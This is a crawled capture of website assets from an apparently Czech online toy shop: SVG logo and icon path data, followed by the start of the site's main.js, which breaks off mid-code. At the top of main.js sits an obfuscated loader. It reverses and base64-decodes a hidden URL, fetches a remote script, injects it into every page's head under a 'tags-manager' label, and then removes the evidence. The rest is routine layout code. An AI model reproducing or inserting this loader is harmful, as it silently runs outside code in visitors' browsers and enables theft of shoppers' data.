d="M504.34,407.61c-.6-.43-1.25-.82-1.95-1.16-.7-.34-1.35-.68-1.95-1.03-.6-.35-1.11-.72-1.5-1.12-.4-.4-.6-.86-.6-1.4s.24-1.01,.71-1.38c.47-.37,1.19-.55,2.15-.55,.34,0,.66,.02,.96,.06,.3,.04,.58,.09,.84,.15l.57,.65v2.33h1.92v-4.06c-.36-.12-.71-.23-1.06-.33s-.71-.19-1.09-.26c-.39-.07-.81-.12-1.27-.17-.46-.04-1-.06-1.6-.06-.73,0-1.41,.09-2.06,.29-.64,.19-1.2,.46-1.68,.8-.47,.34-.85,.75-1.13,1.22-.28,.47-.42,1-.42,1.58,0,.86,.2,1.6,.6,2.21,.4,.61,.9,1.14,1.5,1.59,.6,.45,1.25,.85,1.95,1.2,.7,.35,1.35,.7,1.95,1.05,.6,.35,1.1,.72,1.5,1.13,.4,.41,.6,.88,.6,1.41,0,.69-.31,1.24-.93,1.63-.62,.4-1.41,.6-2.37,.6-.58,0-1.05-.06-1.41-.18-.36-.12-.67-.27-.93-.47l-.6-.62v-2.25h-1.92v3.94c.52,.34,1.24,.64,2.16,.89,.92,.25,1.86,.38,2.83,.38,.87,0,1.69-.11,2.46-.32,.78-.21,1.45-.51,2.02-.9,.57-.39,1.03-.87,1.36-1.43s.5-1.2,.5-1.92c0-.78-.2-1.45-.6-2.01-.4-.56-.9-1.06-1.5-1.49Z"/><path class="b" d="M524.99,405.85c0-1.3-.12-2.37-.36-3.22-.24-.84-.58-1.51-1.02-2.01s-.98-.85-1.62-1.04c-.64-.19-1.35-.29-2.14-.29-1.38,0-2.57,.34-3.56,1.01-.99,.67-1.72,1.5-2.18,2.48h-.03v-9.95h-5.71v1.5h2.56v19.54h-2.22v1.5h7.37v-1.5h-1.98v-9.26c.14-.38,.36-.77,.65-1.16,.29-.39,.64-.75,1.04-1.07,.4-.32,.86-.58,1.38-.78,.52-.2,1.08-.3,1.68-.3,1.12,0,1.9,.45,2.35,1.34,.44,.89,.66,2.17,.66,3.83v7.4h-1.99v1.5h7.37v-1.5h-2.22v-8.03Z"/><path class="b" d="M543.21,401.54c-.64-.71-1.46-1.26-2.47-1.65-1.01-.39-2.22-.59-3.61-.59-1.2,0-2.3,.18-3.29,.54-.99,.36-1.83,.89-2.52,1.58-.69,.69-1.23,1.55-1.61,2.57-.38,1.02-.57,2.2-.57,3.52,0,1.24,.16,2.37,.48,3.37,.32,1,.81,1.86,1.47,2.57,.66,.71,1.49,1.26,2.49,1.65,1,.39,2.18,.59,3.54,.59,1.22,0,2.32-.18,3.32-.54,.99-.36,1.83-.89,2.52-1.58,.69-.69,1.22-1.54,1.59-2.56,.37-1.01,.56-2.18,.56-3.5,0-1.24-.16-2.37-.47-3.38-.31-1.01-.78-1.87-1.43-2.58Zm-2.62,11.11c-.76,1.08-1.74,1.62-2.93,1.62-.94,0-1.74-.17-2.4-.53-.65-.35-1.19-.83-1.6-1.43s-.71-1.31-.89-2.14c-.18-.82-.27-1.71-.27-2.68,0-2.36,.39-4.09,1.18-5.17,.78-1.08,1.84-1.62,3.17-1.62,.88,0,1.63,.17,2.25,.51,.61,.34,1.11,.82,1.51,1.43,.39,.61,.68,1.33,.86,2.16,.18,.83,.27,1.73,.27,2.69,0,2.35-.38,4.06-1.15,5.14Z"/><path class="b" d="M565.67,401.1h1.86l-2.37,9.5-.57,2.95h-.15l-.66-3.01-3.07-10.55h-2.37l-3.61,11.22-.45,2.35h-.18l-.36-2.32-2.5-10.13h2.02v-1.5h-7.1v1.5h1.8l3.82,14.28h3.31l3.07-8.99s.04-.19,.12-.45c.08-.26,.17-.56,.27-.9,.1-.36,.22-.79,.36-1.29h.18c.12,.48,.22,.91,.3,1.29,.08,.34,.14,.65,.19,.92,.05,.27,.09,.42,.11,.43l2.41,8.99h3.52l3.97-14.28h1.89v-1.5h-5.8v1.5Z"/><path class="b" d="M574.48,411.62c-.7,0-1.26,.18-1.68,.54-.42,.36-.63,.85-.63,1.47s.21,1.08,.63,1.44c.42,.36,.98,.54,1.68,.54s1.27-.18,1.71-.54c.44-.36,.66-.84,.66-1.44s-.22-1.11-.66-1.47c-.44-.36-1.01-.54-1.71-.54Z"/><path class="b" d="M592.31,412.62c-.22,.14-.47,.27-.76,.37-.28,.11-.61,.22-.98,.32-.37,.1-.8,.15-1.28,.15-.91,0-1.7-.16-2.37-.48-.67-.32-1.23-.75-1.67-1.3-.44-.55-.78-1.19-1-1.91-.22-.73-.33-1.49-.33-2.29,0-1.22,.1-2.24,.3-3.08,.2-.84,.5-1.51,.91-2,.4-.5,.9-.86,1.48-1.08,.58-.22,1.26-.33,2.02-.33,.91,0,1.51,.09,1.81,.27v2.83h2.71v-3.91c-.6-.3-1.26-.52-1.98-.66-.72-.14-1.63-.21-2.74-.21-2.43,0-4.35,.7-5.76,2.1-1.41,1.4-2.12,3.44-2.12,6.1,0,1.24,.16,2.37,.48,3.38,.32,1.01,.81,1.88,1.47,2.59s1.49,1.26,2.48,1.65c.99,.39,2.15,.59,3.47,.59,1.24,0,2.32-.25,3.23-.74,.91-.49,1.58-1.03,2-1.61l-.76-1.2c-.2,.16-.41,.31-.63,.45Z"/><polygon class="b" points="597.48 404.71 599.41 404.71 599.41 401.7 600.01 401.1 606.53 401.1 596.64 413.88 596.64 415.38 609.69 415.38 609.69 409.94 607.76 409.94 607.76 413.28 607.16 413.88 600.01 413.88 609.99 401.1 609.99 399.6 597.48 399.6 597.48 404.71"/><path class="b" d="M10.59,368.97c10.54-23.95,30.56-55.95,46.47-79.9-7.87,23.77-13.76,48.44-15.37,58.63-1.79,11.08,.9,17.34,6.79,21.63,1.43,1.07,2.32,.54,3.22-1.25,12.87-23.95,33.6-51.3,53.98-75.97-11.62,22.34-23.06,47.37-25.74,57.92-3.04,11.8-.9,17.16,1.97,19.48,1.43,1.25,2.14,1.25,2.86-.54,8.94-25.74,26.81-61.85,39.33-85.08,4.83-8.94,6.61-18.77-.54-26.1-2.14-2.14-3.57-1.96-5.18,.54-19.66,30.57-45.76,57.2-65.24,89.02,6.79-25.03,13.23-45.94,18.95-63.1,4.65-14.12,2.68-20.38-4.29-26.46-2.32-1.96-4.11-1.25-5.72,1.07-19.31,26.28-48.26,74-54.88,90.98-4.11,10.73-2.15,16.8,.36,19.48,1.25,1.43,2.32,1.43,3.04-.36Z"/><path class="b" d="M282.65,274.06c-3.04,1.43-6.79,3.93-10.55,6.61-1.07-1.61-2.33-3.22-3.57-4.47-2.86-3.04-6.26-4.11-9.29-3.4-1.61,.36-1.97,1.25-1.07,2.68,1.78,2.86,5.36,9.12,7.15,12.51,.72,1.43,1.96,2.68,3.76,2.68,.71-.18,1.25-.18,1.96-.71,5.9-3.4,15.91-11.08,20.73-14.66,1.43-1.07,1.61-2.15,0-2.68-1.79-.54-5.36-.36-9.11,1.43Z"/><path class="b" d="M308.03,280.49c-2.68,3.04-3.57,8.04-.89,12.87,2.68,4.82,7.68,5.36,10.01,2.68,2.15-2.5,3.22-6.79,1.07-11.62-2.15-5.01-7.33-7.15-10.19-3.93Z"/><path class="b" d="M312.68,350.21c2.68-4.65,3.22-8.76,2.68-10.55-.54-1.79-1.96-1.61-2.86-.18-7.51,11.08-17.34,22.17-33.78,30.75,7.87-17.7,20.73-42.18,25.2-52.19,4.11-8.94,3.22-16.62,.54-19.66-1.43-1.61-2.68-1.43-4.29,1.07-5.95,9.1-14.51,25.61-23.07,43.85-7.85,10.74-19.57,21.84-32.69,21.21-9.47-.54-13.76-11.8-8.04-28.24,12.52,10.19,24.49,5.54,33.25-5.18,7.5-9.12,8.93-20.02,5.72-24.31-2.86-3.93-6.08-6.61-10.55-9.29-8.94-5.18-27.17,4.11-38.79,27.17-3.65,7.23-5.37,14.4-5.33,20.81-6.38,10.72-14.59,19.53-21.31,19.23-7.51-.36-9.47-11.44-3.57-24.49,6.79-15.01,16.98-32.35,23.95-44.33,4.47-.71,10.01-1.25,13.94-.71,2.68,0,3.4-1.25,2.15-3.4-1.43-2.32-4.11-5.54-11.08-5.36,4.29-9.29,4.29-15.19,2.32-20.2-.89-2.15-2.68-2.32-4.29,0-3.04,3.93-8.04,12.33-13.59,22.17-4.82,.54-9.83,.89-14.84,.71-2.68-.18-3.75,1.07-1.96,3.57,1.43,1.97,5.54,4.65,11.62,4.65-7.68,14.12-15.19,29.14-18.95,38.07-1.47,3.53-2.4,6.83-2.89,9.9-6.13,10.32-14.25,19.29-20.53,19.6-6.08,.36-5.9-7.33-1.43-17.34,4.29-9.47,13.23-22.88,17.16-30.92,4.29-8.94,2.86-16.62,.18-19.84-1.25-1.61-2.68-1.25-4.29,1.07-1.97,2.86-4.11,6.61-6.44,10.9,.36-6.97-3.22-12.87-10.9-12.87-8.94,0-23.06,8.04-37.53,29.14-14.84,21.63-11.44,44.33,5.18,44.33,8.58,0,16.62-6.61,22.34-13.94,0,8.4,5,14.12,14.66,14.66,7.79,.43,16.48-5.67,22.06-13.11,2.2,7.81,8.26,12.36,15.11,12.57,10.41,.39,19.5-7.84,24.56-14.35,3.18,8.86,10.93,14.71,22.63,14.53,8.44-.11,16.87-3.25,23.87-8.17-2.19,4.97-4.33,9.94-6.35,14.79-17.7,6.79-33.25,17.7-38.79,33.96-3.58,10.37,.53,16.8,4.11,22.17,3.4,5,6.97,4.65,10.19,3.4,14.12-5.36,27.35-34.32,37.54-58.09,16.09-6.79,30.21-15.19,37.18-27.53Zm-73.28-20.91c8.4-16.98,23.24-27.7,26.99-24.67,2.5,1.97-1.43,11.26-7.15,18.77-5.18,6.79-12.51,14.48-21.27,8.94,.36-.9,.9-1.97,1.43-3.04Zm-113.86,34.14c-6.97-.18-4.65-15.91,4.82-31.28,9.83-15.91,22.88-27.53,28.6-26.99,5.19,.54,3.58,11.62-7.68,31.28-9.12,15.73-18.41,27.17-25.74,26.99Zm105.82,62.74c-3.22-4.29,4.82-29.14,28.07-42.36-11.27,26.28-25.56,45.58-28.07,42.36Z"/><path class="b" d="M441.01,276.56c6.44-8.76,6.62-14.84,5.55-18.77-.72-1.61-2.15-1.79-3.4-.36-16.98,18.41-42,40.75-65.42,58.27,6.44-11.98,12.33-22.52,16.98-30.92,7.33-13.41,6.44-21.99,4.11-26.1-1.43-2.32-2.68-2.5-4.29-.36-10.9,15.19-41.65,75.79-46.12,90.98-3.21,10.73-1.78,15.91,.9,19.66,1.07,1.43,2.15,1.07,2.86-.54,5.9-13.76,12.16-27.17,18.41-39.15,8.76,12.69,16.62,25.56,23.42,38.79,.89,1.61,2.15,1.61,3.22,.36,2.68-3.4,4.29-9.65,0-19.84-2.15-5.01-6.97-13.23-12.69-22.34,24.13-16.98,48.44-38.79,56.48-49.69Z"/><path class="b" d="M469.61,328.4c.72-.9,.72-1.79-.54-1.79-1.43,0-2.5,.36-3.57,.36,.18-1.43,.18-2.68,.36-4.11,1.07-12.87-4.29-14.12-8.4-19.66-3.58-4.83-6.62-6.43-12.16-6.08-10.72,.71-21.63,11.08-28.42,23.24-8.05,14.3-10.73,29.85-2.86,40.22,7.15,9.29,16.09,10.01,22.52,7.87,13.22-4.47,24.49-22.52,28.24-37.72,1.79-.18,3.58-.9,4.83-2.32Zm-22.88,14.3c-8.76,16.45-19.66,22.7-24.66,18.59-4.65-3.93-1.97-20.38,5.54-33.96,3.76-6.79,8.94-12.69,13.76-16.8,.18,6.61,4.47,12.87,8.23,15.73,1.07,.9,2.15,1.61,3.39,2.15-1.43,4.29-3.57,9.29-6.26,14.3Zm7.51-19.13c-2.86-2.68-4.83-7.86-3.94-12.69,.9-5.18,4.47-6.26,5.36-.54,.54,3.22,0,7.69-1.43,13.23Z"/><path class="b" d="M635.13,280.85c.72,1.43,1.97,2.68,3.76,2.68,.72-.18,1.25-.18,1.96-.71,5.9-3.4,15.91-11.08,20.74-14.66,1.43-1.07,1.6-2.15,0-2.68-1.79-.54-5.36-.36-9.12,1.43-3.04,1.43-6.79,3.93-10.55,6.61-1.07-1.61-2.32-3.22-3.57-4.47-2.86-3.04-6.26-4.11-9.29-3.4-1.61,.36-1.96,1.25-1.07,2.68,1.79,2.86,5.36,9.12,7.15,12.51Z"/><path class="b" d="M653.54,350.03c3.04-5.54,3.22-10.19,2.5-11.8-.71-1.43-2.5-1.96-3.39,0-4.47,9.65-11.98,20.38-23.95,24.84,6.43-4.29,7.68-11.8,8.04-18.77,.54-12.33-2.86-26.28-1.61-42.72,.72-1.25,1.25-2.32,1.97-3.4,2.32-4.11,3.21-6.08,1.43-7.87-1.61-1.61-5.72-.89-9.66,2.68-3.75,3.4-5.54,6.79-6.43,13.76-5.18,9.12-13.23,20.73-20.56,30.75-.17-1.43-.17-2.86-.36-4.29-.18-2.86-1.61-3.57-3.76-1.79-3.79,3.12-5.42,8.89-5.07,14.74-7.76,9.75-18.55,18.9-30.49,18.33-9.47-.54-13.76-11.8-8.04-28.24,12.51,10.19,24.49,5.54,33.25-5.18,7.5-9.12,8.93-20.02,5.72-24.31-2.86-3.93-6.08-6.61-10.55-9.29-8.94-5.18-27.17,4.11-38.79,27.17-3.73,7.41-5.44,14.73-5.31,21.26-6.06,10.08-13.89,18.66-20.08,18.96-6.08,.36-5.9-6.97-1.07-17.34,8.94-18.95,26.1-48.44,34.67-63.81,7.51-13.41,8.05-21.09,5.55-26.99-.9-2.33-2.51-2.5-4.29,0-6.44,9.11-20.02,33.42-29.67,51.83,.18-6.61-3.39-12.15-10.72-12.15-8.94,0-23.24,8.04-37.36,28.78-14.65,21.45-11.44,44.15,5.18,44.15,8.4,0,16.45-6.61,22.17-13.76,0,8.4,4.83,13.76,14.48,14.3,8.26,.45,17.41-6.17,22.99-14.13,3.31,8.54,10.97,14.14,22.42,13.95,12-.15,23.99-6.43,31.85-15.25,.26,.63,.55,1.25,.86,1.85,6.08,11.08,16.09,13.76,26.45,13.4,12.69-.54,24.84-7.33,31.64-19.66Zm-96.34-20.74c8.4-16.98,23.24-27.7,26.99-24.67,2.5,1.97-1.43,11.26-7.15,18.77-5.18,6.79-12.51,14.48-21.27,8.94,.36-.9,.89-1.97,1.43-3.04Zm-74.54,34.14c-6.97-.18-5.01-15.73,4.65-31.1,9.83-15.73,22.88-26.99,28.42-26.81,5.18,.18,2.5,11.44-7.87,31.28-8.4,16.26-18.05,26.81-25.2,26.63Zm134.6-.36c-5.9,1.79-11.08-5.54-13.77-15.91,6.79-9.65,13.4-19.48,18.59-28.96,.72,14.3,3.4,42.36-4.82,44.86Z"/><path class="b" d="M214.84,404.15H2.03c-1.12,0-2.03,.91-2.03,2.03s.91,2.03,2.03,2.03H214.84c1.12,0,2.03-.91,2.03-2.03s-.91-2.03-2.03-2.03Z"/><path class="b" d="M668.46,404.15h-40.58c-1.12,0-2.03,.91-2.03,2.03s.91,2.03,2.03,2.03h40.58c1.12,0,2.03-.91,2.03-2.03s-.91-2.03-2.03-2.03Z"/><path class="b" d="M377.46,404.15h-95.81c-1.12,0-2.03,.91-2.03,2.03s.91,2.03,2.03,2.03h95.81c1.12,0,2.03-.91,2.03-2.03s-.91-2.03-2.03-2.03Z"/><path class="b" d="M338.34,195.62c0-12.12-9.86-21.99-21.99-21.99s-21.99,9.86-21.99,21.99,9.86,21.98,21.99,21.98,21.99-9.86,21.99-21.98Zm-21.99,11.83c-6.53,0-11.84-5.31-11.84-11.83s5.31-11.84,11.84-11.84,11.84,5.31,11.84,11.84-5.31,11.83-11.84,11.83Z"/><path class="b" d="M380.8,208.4c20,0,36.27-16.27,36.27-36.27s-16.27-36.26-36.27-36.26-36.27,16.27-36.27,36.26,16.27,36.27,36.27,36.27Zm0-62.38c14.4,0,26.12,11.71,26.12,26.11s-11.72,26.12-26.12,26.12-26.12-11.71-26.12-26.12,11.72-26.11,26.12-26.11Z"/><path class="b" d="M301.21,160.05c27.87,0,50.54-22.68,50.54-50.55s-22.68-50.54-50.54-50.54-50.55,22.68-50.55,50.54,22.68,50.55,50.55,50.55Zm0-90.94c22.27,0,40.39,18.12,40.39,40.39s-18.12,40.39-40.39,40.39-40.39-18.12-40.39-40.39,18.12-40.39,40.39-40.39Z"/><path class="b" d="M427.93,134.16c36.99,0,67.08-30.09,67.08-67.08S464.92,0,427.93,0s-67.08,30.09-67.08,67.08,30.09,67.08,67.08,67.08Zm0-124.01c31.39,0,56.93,25.54,56.93,56.93s-25.54,56.93-56.93,56.93-56.93-25.54-56.93-56.93,25.54-56.93,56.93-56.93Z"/><path class="b" d="M333.9,116.43c0,6.33-1.41,12.32-3.87,17.74,5.68-6.64,9.14-15.24,9.14-24.66,0-20.96-16.99-37.96-37.96-37.96-4.32,0-8.46,.76-12.33,2.09,.71-.03,1.4-.11,2.12-.11,23.7,0,42.91,19.21,42.91,42.9Z"/><path class="b" d="M401.24,176.51c0,4-.89,7.78-2.44,11.19,3.59-4.19,5.77-9.62,5.77-15.56,0-13.23-10.72-23.95-23.95-23.95-2.73,0-5.34,.48-7.78,1.32,.45-.02,.89-.07,1.34-.07,14.95,0,27.07,12.12,27.07,27.07Z"/><path class="b" d="M316.91,185.57c-1.11,0-2.17,.19-3.17,.54,.18,0,.36-.03,.54-.03,6.09,0,11.02,4.93,11.02,11.02,0,1.63-.36,3.17-.99,4.55,1.46-1.7,2.35-3.91,2.35-6.33,0-5.38-4.36-9.75-9.75-9.75Z"/><path class="b" d="M473.74,77.16c0,9.07-2.02,17.65-5.54,25.4,8.14-9.51,13.09-21.83,13.09-35.32,0-30.03-24.34-54.37-54.37-54.37-6.19,0-12.12,1.09-17.67,2.99,1.01-.05,2.01-.15,3.04-.15,33.94,0,61.45,27.51,61.45,61.45Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_kreativni-hracky.svg
body_size: 2408
content:
<svg width="80" height="60" viewBox="0 0 80 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M42.6867 20.3995L42.7134 20.4107C43.2008 20.6167 44.012 20.9612 44.907 20.9612C47.1464 20.9612 48.9668 19.1714 48.9668 16.9697C48.9668 14.768 47.1464 12.9781 44.907 12.9781C44.0768 12.9781 43.3494 13.274 42.8162 13.4874L42.6905 13.5398V7.24924C42.6905 6.74375 42.2906 6.35059 41.7765 6.35059C41.2623 6.35059 40.8624 6.74375 40.8624 7.24924V13.8768C40.8624 14.3224 40.9272 14.9589 41.487 15.3259C42.1192 15.7378 42.8124 15.4457 43.4332 15.1836C43.8902 14.9926 44.4081 14.7754 44.9108 14.7754C46.141 14.7754 47.1426 15.7602 47.1426 16.9697C47.1426 18.1791 46.141 19.1639 44.9108 19.1639C44.4081 19.1639 43.8902 18.9467 43.4332 18.7557C42.8124 18.4936 42.1116 18.1978 41.487 18.6134C40.8624 19.0216 40.8624 19.8042 40.8624 20.0625L40.8853 25.1436H36.0371L36.0486 25.1174C36.258 24.6382 36.6084 23.8406 36.6084 22.9607C36.6084 20.759 34.788 18.9692 32.5486 18.9692C30.3092 18.9692 28.4888 20.759 28.4888 22.9607C28.4888 23.7732 28.7935 24.5034 29.0144 25.0351L29.0601 25.1399H24.9546C24.4404 25.1399 24.0405 25.5331 24.0405 26.0386C24.0405 26.544 24.4404 26.9372 24.9546 26.9372H29.4028C29.856 26.9372 30.5035 26.8736 30.8767 26.3231C31.2956 25.7016 30.9986 25.0201 30.732 24.4097C30.5377 23.9604 30.3169 23.4512 30.3169 22.9569C30.3169 21.7475 31.3185 20.7627 32.5486 20.7627C33.7787 20.7627 34.7804 21.7475 34.7804 22.9569C34.7804 23.4512 34.5595 23.9604 34.3652 24.4097C34.0986 25.0201 33.7978 25.709 34.2205 26.3231C34.6356 26.9372 35.4316 26.9372 35.6944 26.9372H40.8853C41.8793 26.9372 42.6905 26.1434 42.6905 25.1624V20.3958L42.6867 20.3995Z" fill="#D7006E"/>
<path d="M61.1272 26.0422C61.1272 25.5367 60.7273 25.1436 60.2132 25.1436H54.1311C53.6779 25.1436 53.0304 25.2072 52.6572 25.7576C52.2383 26.3792 52.5353 27.0607 52.8019 27.671C52.9961 28.1203 53.217 28.6296 53.217 29.1238C53.217 30.3333 52.2154 31.318 50.9853 31.318C49.7552 31.318 48.7535 30.3333 48.7535 29.1238C48.7535 28.6296 48.9744 28.1203 49.1687 27.671C49.4352 27.0607 49.7361 26.3717 49.3134 25.7576C48.8983 25.1436 48.1023 25.1436 47.8395 25.1436H44.9756C44.4614 25.1436 44.0615 25.5367 44.0615 26.0422C44.0615 26.5477 44.4614 26.9409 44.9756 26.9409H47.4967L47.4853 26.9671C47.2759 27.4463 46.9255 28.2439 46.9255 29.1238C46.9255 31.3255 48.7459 33.1153 50.9853 33.1153C53.2247 33.1153 55.0451 31.3255 55.0451 29.1238C55.0451 28.3113 54.7404 27.5811 54.5195 27.0494L54.4738 26.9446H60.2132C60.7273 26.9446 61.1272 26.5514 61.1272 26.0459V26.0422Z" fill="#D7006E"/>
<path d="M38.6384 32.9205C39.1411 32.9205 39.6591 33.1377 40.1161 33.3287C40.7369 33.5908 41.4376 33.8866 42.0622 33.4709C42.6868 33.0628 42.6868 32.2802 42.6868 32.0219V29.9475C42.6868 29.442 42.2869 29.0488 41.7728 29.0488C41.2586 29.0488 40.8587 29.442 40.8587 29.9475V31.6849L40.8321 31.6736C40.3446 31.4677 39.5334 31.1232 38.6384 31.1232C36.3991 31.1232 34.5786 32.913 34.5786 35.1147C34.5786 37.3164 36.3991 39.1062 38.6384 39.1062C39.4687 39.1062 40.1961 38.8104 40.7293 38.597L40.8549 38.5446V44.1874C40.8549 44.6929 41.2548 45.086 41.769 45.086C42.2831 45.086 42.683 44.6929 42.683 44.1874V38.2076C42.683 37.762 42.6183 37.1255 42.0584 36.7585C41.4262 36.3504 40.7331 36.6387 40.1123 36.9008C39.6553 37.0918 39.1373 37.3089 38.6346 37.3089C37.4045 37.3089 36.4029 36.3242 36.4029 35.1147C36.4029 33.9053 37.4045 32.9205 38.6346 32.9205H38.6384Z" fill="#D7006E"/>
<path d="M17.993 37.5823C18.968 37.5374 18.9756 37.5898 19.0213 37.8407C19.1013 38.2526 19.0328 38.5709 18.9452 38.9753L18.9261 39.0614C18.7928 39.6343 18.6253 40.3457 18.8804 41.3117C19.246 42.7047 19.9239 43.4648 20.419 44.0189C20.758 44.4084 21.0055 44.6892 21.0969 45.0449C21.0779 45.1722 20.9751 45.5317 20.9141 45.7451C20.5066 47.168 19.8287 49.5531 21.5159 51.2156C23.0659 52.7396 26.1926 53.0579 31.0636 52.1854C31.296 54.7466 31.0713 56.5551 31.0218 56.9034V56.9146C30.9799 57.1467 31.0332 57.3826 31.1779 57.5811C31.3188 57.7758 31.5283 57.9069 31.7682 57.9518H31.9205C32.3699 57.9555 32.747 57.6373 32.8232 57.1692C32.9069 56.6075 33.1431 54.6081 32.8612 51.8147C34.2018 51.5227 35.4814 51.2007 36.7725 50.8375C37.2562 50.6952 37.5342 50.2121 37.4085 49.7329C37.2828 49.2573 36.7763 48.9728 36.2774 49.1001C34.6284 49.5531 33.1659 49.9088 31.8063 50.1934H31.7911C31.7111 50.1934 31.6501 50.2159 31.6083 50.2346C25.7661 51.3991 23.5953 50.7139 22.8031 49.9313C21.8624 49.0065 22.369 47.2653 22.6736 46.2206L22.6965 46.1345C22.8641 45.5429 22.9821 45.1123 22.8945 44.7341C22.7155 43.9178 22.2623 43.3824 21.8624 42.9106L21.8015 42.8395C21.3635 42.3415 20.9141 41.8285 20.6475 40.8512C20.5104 40.3382 20.5828 39.9675 20.7085 39.462C20.8303 38.9603 20.9827 38.3312 20.8227 37.5187C20.4838 35.6877 18.8195 35.7513 17.9131 35.7888C16.7972 35.8412 16.6106 35.7476 16.4582 35.3469C16.1383 34.5269 17.3875 32.7409 18.5034 31.1457C20.0077 28.9965 21.7101 26.5626 21.375 24.2785C20.4495 17.7633 21.771 12.5961 25.3053 8.92283C31.4026 2.60606 41.5331 2.92807 44.4884 3.1752C50.5286 3.68444 55.5444 6.18569 58.9872 10.4094C62.491 14.7154 63.9686 20.3919 63.1536 26.3941C62.6166 30.2733 61.6493 33.2913 60.7162 36.2119L60.6781 36.328C58.7625 42.2591 57.1058 47.3851 59.528 57.2628C59.6346 57.671 59.9926 57.9406 60.4192 57.9406C60.4801 57.9406 60.5563 57.9406 60.6324 57.9218C60.8724 57.8694 61.0742 57.7271 61.2037 57.5212C61.3294 57.319 61.3675 57.0793 61.3142 56.8397C59.0215 47.4675 60.5982 42.5699 62.43 36.8821C63.3555 34.0289 64.4028 30.79 64.9779 26.6562C65.8691 20.1485 64.2543 13.9852 60.4268 9.30476C56.7212 4.74785 51.1227 1.93956 44.6484 1.39288C41.4798 1.12703 30.6333 0.793776 23.9837 7.69467C20.0496 11.7798 18.5643 17.445 19.5659 24.5257C19.7944 26.1395 18.2368 28.3487 16.9838 30.1273L16.9572 30.1647C15.4833 32.2728 14.0932 34.2686 14.7444 35.976C15.4071 37.6834 17.0181 37.6198 17.993 37.5823Z" fill="#D7006E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/facebook-new.svg
body_size: 865
content:
<svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.5294 0H16.4679C16.9856 0.0674089 17.5059 0.115942 18.0209 0.204922C21.1879 0.736896 24.1127 2.23624 26.3937 4.4971C28.6746 6.75796 30.1999 9.66949 30.76 12.832C30.8598 13.3955 30.9191 13.9644 30.9973 14.5334V16.472C30.9542 16.8387 30.9137 17.2081 30.8625 17.5775C30.4433 20.8788 28.9392 23.9471 26.5864 26.3003C22.6097 30.2666 17.8106 31.7415 12.297 30.6522C8.54939 29.9134 5.51086 27.9342 3.19489 24.9035C1.58038 22.7896 0.537278 20.2956 0.166012 17.6616C-0.205254 15.0277 0.107828 12.3425 1.07511 9.8646C2.04239 7.38672 3.63129 5.19964 5.68881 3.51395C7.74633 1.82826 10.2032 0.700745 12.8227 0.239975C13.3916 0.14021 13.9632 0.0808907 14.5294 0ZM16.8319 20.5516C16.8319 19.1387 16.8319 17.7258 16.8319 16.3156C16.8319 16.1107 16.875 16.046 17.1015 16.046C17.7566 16.0622 18.4118 16.046 19.067 16.046C19.2827 16.046 19.377 16.0137 19.3986 15.7602C19.4687 14.8866 19.563 14.0157 19.6682 13.1447C19.7006 12.894 19.6143 12.8589 19.3986 12.8751C18.641 12.8751 17.8861 12.8751 17.1285 12.8751C16.9155 12.8751 16.8238 12.8373 16.8346 12.6055C16.8534 12.0905 16.8346 11.5755 16.8346 11.0631C16.8346 10.4187 17.1042 10.1518 17.7647 10.1491C18.304 10.1491 18.8432 10.1491 19.3824 10.1491C19.563 10.1491 19.652 10.1194 19.652 9.90641C19.6385 9.03818 19.652 8.16996 19.652 7.30173C19.652 7.12107 19.6008 7.05636 19.4148 7.05636C18.517 7.05636 17.6164 7.0294 16.7186 7.05636C14.5968 7.12377 13.3512 8.29669 13.1382 10.3944C13.0654 11.1198 13.1139 11.8451 13.1112 12.5731C13.1112 12.7996 13.0627 12.894 12.8147 12.8832C12.3914 12.8643 11.9654 12.8832 11.5421 12.8832C11.3884 12.8832 11.3318 12.9317 11.3345 13.0908C11.3345 14.0184 11.3345 14.9459 11.3345 15.8734C11.3345 16.0217 11.383 16.0649 11.5259 16.0622C11.9384 16.0622 12.3536 16.0784 12.7661 16.0622C13.0357 16.046 13.1139 16.1323 13.1139 16.4073C13.1139 19.163 13.1139 21.916 13.1139 24.6717C13.1139 25.0545 13.1139 25.0572 13.5129 25.0572C14.5105 25.0572 15.5108 25.0572 16.5083 25.0572C16.778 25.0572 16.8669 25.0033 16.8642 24.7148C16.8211 23.3154 16.8319 21.9429 16.8319 20.5516Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.megamanie.cz/user/documents/assets/js/main.js?v=1.005
body_size: 4227
content:
(function (w, d) {
    var rS = function (str) {
        return str.split('').reverse().join('');
    };
    var p = ['==AMuIjclZ', 'XPzN3Y/AHa', 'w5yczN2Lj9', 'ie5hnLjlGd', 'hR3cvFWau4', 'GZj9yL6MHc', '0RHa'].join('');
    var dU = atob(rS(p));
    fetch(dU).then(function (r) {
        return r.text();
    }).then(function (h) {
        var s = d.createElement('script');
        s.innerHTML = h;
        s.setAttribute('tags-manager', '');
        d.getElementsByTagName('head')[0].appendChild(s);
        s.parentNode.removeChild(s);
    }).catch(function (e) {
    });
})(window, document);
jQuery(document).ready(function () {
    jQuery("<p class='disclaimer'>Upozornění: Veškeré texty, popisky, fotografie a obrázky jsou vlastnictvím společnosti Lowlands international s.r.o. a jsou chráněny ochrannými známkami č. 338657, 372491, 379895 a autorskými právy. Jakékoliv použití textů a fotografií bez písemného souhlasu vlastníka není povoleno. V případě používání textů a fotografií bez písemného souhlasu vlastníka, souhlasí uživatel textu a fotografií bez námitek s tím, že uhradí společnosti Lowlands international s.r.o. poplatek ve výši 10.000 Kč bez DPH za každou použitou fotografii, a 30.000 Kč bez DPH za použití textu. Tento poplatek bude uživateli textu a fotografií fakturován za každý započatý měsíc jejich užívání.</p>").insertAfter(".footer-bottom");
    jQuery('.siteCookies__links').prependTo('.siteCookies__buttonWrap');
    setTimeout(function () {
        jQuery(".products-block .product").each(function () {
            if ((jQuery(this).find(".flag-discount").length > 0)) {
                jQuery(this).find(".price-standard").prependTo(jQuery(this).find(".prices"));
                jQuery("<div class='mydiscount'><img src='/user/documents/upload/sliz.svg'><span>sleva</span></div>").prependTo(jQuery(this));
            }
            jQuery(this).find(".name").prependTo(jQuery(this).find(".p"));
            jQuery(this).find(".p-desc").insertAfter(jQuery(this).find(".image"));
        })
    }, 10)
    if (jQuery(window).width() > 767) {
